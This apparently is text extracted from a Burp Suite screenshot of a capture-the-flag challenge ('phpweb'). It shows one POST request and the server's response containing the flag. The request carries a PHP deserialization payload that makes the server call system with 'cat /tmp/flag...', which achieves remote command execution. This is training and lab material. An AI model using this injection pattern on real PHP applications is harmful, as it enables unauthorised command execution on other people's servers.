 Burp Suite Professional v2021.4 - Temporary Project - wulingsen
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz CO2
1 × ...
Send Cancel < ▼ > ▼ Target: http://867c603d-f53f-45f0-af74-c626fde42adb.node4.buuoj.cn:81 ?
Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 867c603d-f53f-45f0-af74-c626fde42adb.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 97
9 Origin: http://867c603d-f53f-45f0-af74-c626fde42adb.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://867c603d-f53f-45f0-af74-c626fde42adb.node4.buuoj.cn:81/index.php
12 Upgrade-Insecure-Requests: 1
13
14 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:23:"cat
/tmp/flagoefiu4r93*";s:4:"func";s:6:"system";}
? Search... 0 matches
Response
Pretty Raw Render \n Actions
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
phpweb
</title>
14 <style type="text/css">
15 body{
16 background:url("bg.jpg")no-repeat;
17 background-size:100%;
18 }
19 p{
20 color:white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 flag{502bf952-3695-4c8d-9fcb-d812c0d10068}
31 flag{502bf952-3695-4c8d-9fcb-d812c0d10068}
</p>
32 <form  id=form1 name=form1 action="index.php" method=post>
33 <input type=hidden id=func name=func value='date'>
34 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
35 </body>
36 </html>
37
? Search... 0 matches
INSPECTOR
Done
831 bytes | 94 millis